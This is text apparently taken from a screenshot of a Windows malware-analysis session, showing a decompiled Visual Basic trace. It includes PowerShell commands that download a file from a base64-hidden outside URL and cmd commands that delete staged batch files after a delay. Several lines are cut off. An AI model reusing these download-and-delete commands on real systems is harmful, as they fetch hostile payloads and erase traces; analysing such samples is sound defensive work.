 Windows Events Providers Explorer - v1.2
Administrator: Windows PowerS
This P
Recycle
WEPExp
PerfView
PerfView
Microso
R56XCVBXDGFHR._8001002f();
CVBE345SD._8001002f();
CVBE345SD._8001002f();
CVBE345SD._8001002f();
rtcShell("C:\Windows\System32\cmd.exe  /C choice /C Y /N /D Y /T 65 & Del C:\Users\Public\tmpdir\tmps2.bat & del C:\Users\Public\2
.txt", "0");
R56XCVBXDGFHR._8001002f();
R56XCVBXDGFHR._8001002f();
R56XCVBXDGFHR._8001002f();
CVBE345SD._8001002f();
CVBE345SD._8001002f();
CVBE345SD._8001002f();
rtcShell("cmd /C powershell -Command ""(New-Object Net.WebClient).DownloadFile([System.Text.Encoding]::ASCII.GetString([System.Con
vert]::FromBase64String('aHR0cDovL2FuYW1pa2FpbmRhbmVnYXMuaW4vZmVhdHVyZS83Nzc3NzcucG5n')), [System.Text.Encoding]::ASCII.GetString(
[Syst, "0");
kernel32.Sleep(00000000000003e8);
QW45GF._8001002f();
R56XCVBXDGFHR._8001002f();
CVBE345SD._8001002f();
CVBE345SD._8001002f();
CVBE345SD._8001002f();
rtcShell("C:\Windows\System32\cmd.exe  /C choice /C Y /N /D Y /T 65 & Del C:\Users\Public\tmpdir\tmps3.bat & del C:\Users\Public\3
.txt", "0");
R56XCVBXDGFHR._8001002f();
R56XCVBXDGFHR._8001002f();
R56XCVBXDGFHR._8001002f();
CVBE345SD._8001002f();
3:55 PM
4/21/2020